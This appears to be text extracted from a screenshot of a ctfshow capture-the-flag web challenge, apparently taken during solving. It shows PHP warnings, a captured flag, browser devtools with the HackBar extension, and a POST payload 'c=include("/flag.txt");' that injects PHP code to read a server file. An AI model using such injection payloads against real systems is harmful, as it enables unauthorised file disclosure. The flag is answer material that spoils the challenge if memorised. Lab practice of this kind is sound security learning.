 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctfshow{899c1436-5ac0-49cd-bae3-89c4f6dfbfe0} 你要上天吗?
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://83f07b85-0765-4e8e-8125-967ce3000f24.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
c=include("/flag.txt");